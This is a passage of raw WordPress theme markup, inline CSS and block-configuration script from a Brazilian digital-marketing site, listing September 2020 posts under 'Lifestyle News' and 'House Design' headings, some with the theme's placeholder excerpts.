oriz2":"content-horiz-left","meta_width2":"","meta_margin2":"","art_title2":"","art_excerpt2":"","art_audio2":"","art_audio_size2":"1","modules_category3":"","modules_category_margin2":"","modules_category_padding2":"","modules_cat_border2":"","modules_category_radius2":"0","author_photo3":"","author_photo_size2":"","author_photo_space2":"","author_photo_radius2":"","show_date2":"inline-block","show_review2":"inline-block","review_size2":"2.5","excerpt_middle3":"","show_audio2":"block","hide_audio3":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title1_font_header":"","f_title1_font_title":"Article title 1","f_title1_font_settings":"","f_title1_font_family":"","f_title1_font_size":"","f_title1_font_line_height":"","f_title1_font_style":"","f_title1_font_weight":"","f_title1_font_transform":"","f_title1_font_spacing":"","f_title1_":"","f_cat1_font_title":"Article category tag 1","f_cat1_font_settings":"","f_cat1_font_family":"","f_cat1_font_size":"","f_cat1_font_line_height":"","f_cat1_font_style":"","f_cat1_font_weight":"","f_cat1_font_transform":"","f_cat1_font_spacing":"","f_cat1_":"","f_meta1_font_title":"Article meta info 1","f_meta1_font_settings":"","f_meta1_font_family":"","f_meta1_font_size":"","f_meta1_font_line_height":"","f_meta1_font_style":"","f_meta1_font_weight":"","f_meta1_font_transform":"","f_meta1_font_spacing":"","f_meta1_":"","f_ex1_font_title":"Article excerpt 1","f_ex1_font_settings":"","f_ex1_font_family":"","f_ex1_font_style":"","f_ex1_font_weight":"","f_ex1_font_transform":"","f_ex1_font_spacing":"","f_ex1_":"","f_title2_font_title":"Article title 2","f_title2_font_settings":"","f_title2_font_family":"","f_title2_font_size":"","f_title2_font_line_height":"","f_title2_font_style":"","f_title2_font_weight":"","f_title2_font_transform":"","f_title2_font_spacing":"","f_title2_":"","f_cat2_font_title":"Article category tag 2","f_cat2_font_settings":"","f_cat2_font_family":"","f_cat2_font_size":"","f_cat2_font_line_height":"","f_cat2_font_style":"","f_cat2_font_weight":"","f_cat2_font_transform":"","f_cat2_font_spacing":"","f_cat2_":"","f_meta2_font_title":"Article meta info 2","f_meta2_font_settings":"","f_meta2_font_family":"","f_meta2_font_size":"","f_meta2_font_line_height":"","f_meta2_font_style":"","f_meta2_font_weight":"","f_meta2_font_transform":"","f_meta2_font_spacing":"","f_meta2_":"","f_ex2_font_title":"Article excerpt 2","f_ex2_font_settings":"","f_ex2_font_family":"","f_ex2_font_size":"","f_ex2_font_line_height":"","f_ex2_font_style":"","f_ex2_font_weight":"","f_ex2_font_transform":"","f_ex2_font_spacing":"","f_ex2_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","color_overlay":"","meta_bg":"","title_txt":"","title_txt_hover":"","all_underline_color1":"#000","all_underline_height1":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border1":"","cat_border_hover1":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","meta_bg2":"","title_txt2":"","title_txt_hover2":"","all_underline_color2":"#000","all_underline_height2":"","cat_bg2":"","cat_bg_hover2":"","cat_txt2":"","cat_txt_hover2":"","cat_border2":"","cat_border_hover2":"","author_txt2":"","author_txt_hover2":"","date_txt2":"","ex_txt2":"","com_bg2":"","com_txt2":"","audio_btn_color2":"","audio_time_color2":"","audio_bar_color2":"","audio_bar_curr_color2":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","btn_title":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":2,"color_preset":"","border_top":"","class":"tdi_107_9a6","tdc_css_class":"tdi_107_9a6","tdc_css_class_style":"tdi_107_9a6_rand_style"}';block_tdi_107_9a6.td_column_number="2";block_tdi_107_9a6.block_type="td_flex_block_4";block_tdi_107_9a6.post_count="6";block_tdi_107_9a6.found_posts="127";block_tdi_107_9a6.header_color="#4caf50";block_tdi_107_9a6.ajax_pagination_infinite_stop="";block_tdi_107_9a6.max_num_pages="22";tdBlocksArray.push(block_tdi_107_9a6);</script><div class=td-block-title-wrap><h4 class="block-title td-block-title"><span class=td-pulldown-size>Lifestyle News</span></h4></div><div id=tdi_107_9a6 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class=td-image-container>
                        <a href="category/music/" class=td-post-category>Music</a>                        <div class=td-module-thumb><a href="2020/09/12/o-fim-do-poder/" rel=bookmark class="td-image-wrap " title="O fim do PODER."><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/115-485x360.jpg"></span></a></div>                                            </div>
                
                <div class=td-module-meta-info>
                    
                    <h3 class="entry-title td-module-title"><a href="2020/09/12/o-fim-do-poder/" rel=bookmark title="O fim do PODER.">O fim do PODER.</a></h3>
                    
                    <div class=td-editor-date>
                        
                        <span class=td-author-date>
                                                        <span class=td-post-author-name><a href="author/agenciamesh/">Agência Mesh</a> <span>-</span> </span>                            <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:41-03:00>12 de setembro de 2020</time></span>                                                        <span class=td-module-comments><a href="2020/09/12/o-fim-do-poder/#respond">0</a></span>                        </span>
                    </div>

                    <div class=td-excerpt>
Quando pensamos em futuro estamos falando em entender as mudanças de mentalidade que ocorrem globalmente. O futuro é feito de pessoas...</div>
                    
                    <div class=td-read-more>
                        <a href="2020/09/12/o-fim-do-poder/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class=td-image-container>
                        <a href="category/music/" class=td-post-category>Music</a>                        <div class=td-module-thumb><a href="2020/09/12/dj-dark-chill-vibes/" rel=bookmark class="td-image-wrap " title="Dj Dark &#8211; Chill Vibes"><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/116-485x360.jpg"></span></a></div>                                            </div>
                
                <div class=td-module-meta-info>
                    
                    <h3 class="entry-title td-module-title"><a href="2020/09/12/dj-dark-chill-vibes/" rel=bookmark title="Dj Dark &#8211; Chill Vibes">Dj Dark &#8211; Chill Vibes</a></h3>
                    
                    <div class=td-editor-date>
                        
                        <span class=td-author-date>
                                                        <span class=td-post-author-name><a href="author/agenciamesh/">Agência Mesh</a> <span>-</span> </span>                            <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:41-03:00>12 de setembro de 2020</time></span>                                                        <span class=td-module-comments><a href="2020/09/12/dj-dark-chill-vibes/#respond">0</a></span>                        </span>
                    </div>

                    <div class=td-excerpt>
We woke reasonably late following the feast and free flowing wine the night before. After gathering ourselves and our packs, we...</div>
                    
                    <div class=td-read-more>
                        <a href="2020/09/12/dj-dark-chill-vibes/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_4 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class=td-image-container>
                                                <div class=td-module-thumb><a href="2020/09/12/leona-lewis-bleeding-love-dj-dark-adrian-funk-remix/" rel=bookmark class="td-image-wrap " title="Leona Lewis &#8211; Bleeding Love (Dj Dark &#038; Adrian Funk Remix)"><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/117-218x150.jpg"></span></a></div>                                            </div>
                
                <div class=td-module-meta-info>
                    
                    <h3 class="entry-title td-module-title"><a href="2020/09/12/leona-lewis-bleeding-love-dj-dark-adrian-funk-remix/" rel=bookmark title="Leona Lewis &#8211; Bleeding Love (Dj Dark &#038; Adrian Funk Remix)">Leona Lewis &#8211; Bleeding Love (Dj Dark &#038; Adrian Funk Remix)</a></h3>
                    
                    <div class=td-editor-date>
                        <a href="category/music/" class=td-post-category>Music</a>
                        <span class=td-author-date>
                                                        <span class=td-post-author-name><a href="author/agenciamesh/">Agência Mesh</a> <span>-</span> </span>                            <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:41-03:00>12 de setembro de 2020</time></span>                                                        <span class=td-module-comments><a href="2020/09/12/leona-lewis-bleeding-love-dj-dark-adrian-funk-remix/#respond">0</a></span>                        </span>
                    </div>

                    <div class=td-excerpt>
We woke reasonably late following the feast and free flowing wine the night before. After gathering ourselves and our packs, we...</div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_4 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class=td-image-container>
                                                <div class=td-module-thumb><a href="2020/09/12/silicon-valley-guru-affected-by-the-fulminant-slashed-investments/" rel=bookmark class="td-image-wrap " title="Silicon Valley Guru Affected by the Fulminant Slashed Investments"><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/118-218x150.jpg"></span></a></div>                                            </div>
                
                <div class=td-module-meta-info>
                    
                    <h3 class="entry-title td-module-title"><a href="2020/09/12/silicon-valley-guru-affected-by-the-fulminant-slashed-investments/" rel=bookmark title="Silicon Valley Guru Affected by the Fulminant Slashed Investments">Silicon Valley Guru Affected by the Fulminant Slashed Investments</a></h3>
                    
                    <div class=td-editor-date>
                        <a href="category/architecture/" class=td-post-category>Architecture</a>
                        <span class=td-author-date>
                                                        <span class=td-post-author-name><a href="author/agenciamesh/">Agência Mesh</a> <span>-</span> </span>                            <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:40-03:00>12 de setembro de 2020</time></span>                                                        <span class=td-module-comments><a href="2020/09/12/silicon-valley-guru-affected-by-the-fulminant-slashed-investments/#respond">0</a></span>                        </span>
                    </div>

                    <div class=td-excerpt>
We woke reasonably late following the feast and free flowing wine the night before. After gathering ourselves and our packs, we...</div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_4 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class=td-image-container>
                                                <div class=td-module-thumb><a href="2020/09/12/watch-awesome-kate-go-full-cooking-pro-in-england-this-week/" rel=bookmark class="td-image-wrap " title="Watch Awesome Kate Go Full Cooking Pro in England this Week"><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/119-218x150.jpg"></span></a></div>                                            </div>
                
                <div class=td-module-meta-info>
                    
                    <h3 class="entry-title td-module-title"><a href="2020/09/12/watch-awesome-kate-go-full-cooking-pro-in-england-this-week/" rel=bookmark title="Watch Awesome Kate Go Full Cooking Pro in England this Week">Watch Awesome Kate Go Full Cooking Pro in England this Week</a></h3>
                    
                    <div class=td-editor-date>
                        <a href="category/architecture/" class=td-post-category>Architecture</a>
                        <span class=td-author-date>
                                                        <span class=td-post-author-name><a href="author/agenciamesh/">Agência Mesh</a> <span>-</span> </span>                            <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:40-03:00>12 de setembro de 2020</time></span>                                                        <span class=td-module-comments><a href="2020/09/12/watch-awesome-kate-go-full-cooking-pro-in-england-this-week/#respond">0</a></span>                        </span>
                    </div>

                    <div class=td-excerpt>
We woke reasonably late following the feast and free flowing wine the night before. After gathering ourselves and our packs, we...</div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_4 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class=td-image-container>
                                                <div class=td-module-thumb><a href="2020/09/12/the-next-wave-of-superheroes-has-arrived-with-astonishing-impact/" rel=bookmark class="td-image-wrap " title="The Next Wave of Superheroes Has Arrived with Astonishing Impact"><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/120-218x150.jpg"></span></a></div>                                            </div>
                
                <div class=td-module-meta-info>
                    
                    <h3 class="entry-title td-module-title"><a href="2020/09/12/the-next-wave-of-superheroes-has-arrived-with-astonishing-impact/" rel=bookmark title="The Next Wave of Superheroes Has Arrived with Astonishing Impact">The Next Wave of Superheroes Has Arrived with Astonishing Impact</a></h3>
                    
                    <div class=td-editor-date>
                        <a href="category/architecture/" class=td-post-category>Architecture</a>
                        <span class=td-author-date>
                                                        <span class=td-post-author-name><a href="author/agenciamesh/">Agência Mesh</a> <span>-</span> </span>                            <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:40-03:00>12 de setembro de 2020</time></span>                                                        <span class=td-module-comments><a href="2020/09/12/the-next-wave-of-superheroes-has-arrived-with-astonishing-impact/#respond">0</a></span>                        </span>
                    </div>

                    <div class=td-excerpt>
We woke reasonably late following the feast and free flowing wine the night before. After gathering ourselves and our packs, we...</div>
                                    </div>
            </div>
        </div>

        </div><div class=td-next-prev-wrap><a href="#" class="td-ajax-prev-page ajax-page-disabled" id=prev-page-tdi_107_9a6 data-td_block_id=tdi_107_9a6><i class="td-icon-font td-icon-menu-left"></i></a><a href="#" class=td-ajax-next-page id=next-page-tdi_107_9a6 data-td_block_id=tdi_107_9a6><i class="td-icon-font td-icon-menu-right"></i></a></div></div><div class="td_block_wrap td_flex_block_1 tdi_108_163 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_flex_block" data-td-block-uid=tdi_108_163>
<style>
.td_block_template_2.widget > ul > li,
            .td_block_template_6.widget > ul > li,
            .td_block_template_8.widget > ul > li,
            .td_block_template_9.widget > ul > li,
            .td_block_template_10.widget > ul > li,
            .td_block_template_11.widget > ul > li,
            .td_block_template_12.widget > ul > li,
            .td_block_template_13.widget > ul > li,
            .td_block_template_14.widget > ul > li,
            .td_block_template_15.widget > ul > li,
            .td_block_template_16.widget > ul > li,
            .td_block_template_17.widget > ul > li {
                margin-left: 0 !important;
            }
            .global-block-template-12 .td-comments-title span,
            .global-block-template-13 .td-comments-title span {
                margin-left: 0 !important;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .global-block-template-12 .td-comments-title span,
                .global-block-template-13 .td-comments-title span {
                    font-size: 15px;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter {
                font-family: 'Roboto', sans-serif;
                position: absolute;
                bottom: 0;
                right: 0;
                top: 0;
                margin: auto 0;
                z-index: 2;
                background-color: #fff;
                font-size: 13px;
                line-height: 1;
                color: #777;
                text-align: right;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                cursor: pointer;
                white-space: nowrap;
                position: relative;
                line-height: 29px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                font-size: 9px;
                color: #777;
                margin-left: 20px;
                margin-right: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                content: '\e83d';
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                padding-left: 20px;
                margin-right: -14px;
            }
            @media (max-width: 360px) {
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                display: block;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                list-style: none;
                position: absolute;
                right: 0;
                top: 100%;
                padding: 18px 0;
                background-color: rgb(255, 255, 255);
                background-color: rgba(255, 255, 255, 0.95);
                z-index: 999;
                border-width: 1px;
                border-color: #ededed;
                border-style: solid;
                display: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                list-style: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                padding-bottom: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                content: '';
                width: 70px;
                height: 100%;
                position: absolute;
                margin-top: 2px;
                top: 0;
                right: 0;
                z-index: 1;
                opacity: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                color: #777;
                white-space: nowrap;
                display: block;
                line-height: 26px;
                padding-left: 36px;
                padding-right: 27px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover {
                color: #4db2ec;
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    padding-left: 24px;
                    padding-right: 20px !important;
                }
            }
            @-moz-document url-prefix() {
                .td-pulldown-syle-default .td-subcat-more,
                .td-pulldown-syle-default .td-subcat-list {
                    position: relative;
                    top: -1px;
                }
            }
            .td-pulldown-syle-2 {
                top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul {
                padding: 20px 0;
                margin-top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul:after {
                content: '';
                position: absolute;
                width: calc(100% + 2px);
                height: 3px;
                top: 0;
                left: -1px;
                background-color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-2 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
            .td-pulldown-syle-3 {
                top: 0;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown ul {
                padding: 15px 0;
                margin-top: -1px;
                border-width: 1px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more span,
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-3 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
            
            

            
            .td-theme-wrap .tdi_108_163 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_108_163 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_108_163 .td-subcat-item .td-cur-simple-item {
                color: #607d8b;
            }

            .td-theme-wrap .tdi_108_163 .block-title > *,
            .td-theme-wrap .tdi_108_163 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: #607d8b;
            }
            .td-theme-wrap .td-footer-wrapper .tdi_108_163 .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            .td-theme-wrap .tdi_108_163 .block-title {
                border-color: #607d8b;
            }

            
            .td-theme-wrap .tdi_108_163 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_108_163 .td_quote_on_blocks,
            .td-theme-wrap .tdi_108_163 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_108_163 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_108_163 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_108_163 .td-instagram-user a {
                color: #607d8b;
            }

            .td-theme-wrap .tdi_108_163 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_108_163 .td-load-more-wrap a:hover {
                background-color: #607d8b;
                border-color: #607d8b;
            }

            .td-theme-wrap .tdi_108_163 .td-read-more a,
            .td-theme-wrap .tdi_108_163 .td-weather-information:before,
            .td-theme-wrap .tdi_108_163 .td-weather-week:before,
            .td-theme-wrap .tdi_108_163 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_108_163 .td-post-category,
            .td-theme-wrap .tdi_108_163 .td-post-category:hover {
                background-color: #607d8b;
            }
</style>
<style>
/* custom css */
.tdi_108_163 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_108_163 .entry-thumb{
					background-position: center 50%;
				}.tdi_108_163 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea !important;
				}.tdi_108_163 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_108_163 .td-module-meta-info,
				.ie11 .tdi_108_163 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_108_163 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_108_163 .td_module_wrap{
					width: 33.33333333%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_108_163 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_108_163 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_108_163 .td-post-vid-time{
					display: block;
				}.tdi_108_163 .td-post-category{
					display: inline-block;
				}.tdi_108_163 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_108_163 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_108_163 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_108_163 .td-read-more{
					display: none;
				}.tdi_108_163 .td-post-author-name{
					display: none;
				}.tdi_108_163 .td-post-date,
				.tdi_108_163 .td-post-author-name span{
					display: none;
				}.tdi_108_163 .entry-review-stars{
					display: inline-block;
				}.tdi_108_163 .td-icon-star,
                .tdi_108_163 .td-icon-star-empty,
                .tdi_108_163 .td-icon-star-half{
					font-size: 15px;
				}.tdi_108_163 .td-module-comments{
					display: none;
				}.tdi_108_163 .td_module_wrap:nth-child(3n+1){
					clear: both;
				}.tdi_108_163 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_108_163 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none;
				}.tdi_108_163 .entry-title{
					font-size:15px !important;line-height:1.3 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_108_163 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_108_163 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					clear: none !important;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_108_163 .td-module-container:before{
					bottom: -10px;
				}.tdi_108_163 .td_module_wrap:nth-child(3n+1){
					clear: both !important;
				}.tdi_108_163 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_108_163 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_108_163 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_108_163 .td_module_wrap{
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				
					clear: none !important;
				
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				}.tdi_108_163 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_108_163 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_108_163 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_108_163 .td_module_wrap:nth-child(3n+1){
					clear: both !important;
				}.tdi_108_163 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_108_163 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_108_163 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_108_163 .entry-title{
					font-size:13px !important;line-height:1.3 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_108_163 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_108_163 .td-image-container,
				.ie11 .tdi_108_163 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_108_163 .td-module-container{
					flex-direction: row;
				}.ie10 .tdi_108_163 .td-module-meta-info,
				.ie11 .tdi_108_163 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_108_163 .td-module-meta-info{
					margin: 0 0 0 16px;
				
					padding: 0px;
				}.tdi_108_163 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_108_163 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_108_163 .td-module-container:before{
					bottom: -13px;
				}.tdi_108_163 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_108_163 .td-post-date,
				.tdi_108_163 .td-post-author-name span{
					display: inline-block;
				}.tdi_108_163 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_108_163 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_108_163 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_108_163 .entry-title{
					font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
				}
}
</style><script>var block_tdi_108_163=new tdBlock();block_tdi_108_163.id="tdi_108_163";block_tdi_108_163.atts='{"modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwaG9uZSI6IjEwMCUifQ==","limit":"3","modules_category":"image","show_btn":"none","show_excerpt":"none","ajax_pagination":"next_prev","sort":"","category_id":"","f_title_font_size":"eyJwb3J0cmFpdCI6IjEzIiwiYWxsIjoiMTUiLCJwaG9uZSI6IjE0In0=","f_title_font_line_height":"eyJhbGwiOiIxLjMiLCJwaG9uZSI6IjEuNCJ9","modules_gap":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJwaG9uZSI6IjE1In0=","show_com":"none","show_date":"eyJhbGwiOiJub25lIiwicGhvbmUiOiJpbmxpbmUtYmxvY2sifQ==","show_author":"none","image_height":"70","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSIsInBob25lIjoiMjYifQ==","custom_title":"HOUSE DESIGN","header_color":"#607d8b","image_floated":"eyJwaG9uZSI6ImZsb2F0X2xlZnQifQ==","image_width":"eyJwaG9uZSI6IjMwIn0=","meta_info_align":"","meta_margin":"eyJwaG9uZSI6IjAgMCAwIDE2cHgifQ==","meta_padding":"eyJwaG9uZSI6IjAifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0IiwicGhvbmUiOiIyNCJ9","image_size":"td_485x360","block_type":"td_flex_block_1","separator":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article 